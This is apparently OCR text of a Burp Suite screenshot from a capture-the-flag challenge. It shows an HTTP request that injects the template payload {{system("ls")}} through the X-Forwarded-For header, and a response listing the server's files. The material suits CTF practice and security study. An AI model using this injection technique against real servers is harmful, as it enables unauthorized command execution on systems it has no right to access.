 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://node4.buuoj.cn:28708 ?
请求
Raw 头 Hex
GET /flag.php HTTP/1.1
Host: node4.buuoj.cn:28708
X-Forwarded-For:{{system("ls")}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://node4.buuoj.cn:28708/flag.php
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
BJDCTF Flag Hint @Shana
海産物料理 籠目
Your IP is : bootstrap css flag.php header.php
hint.php img index.php jquery libs templates_c
templates_c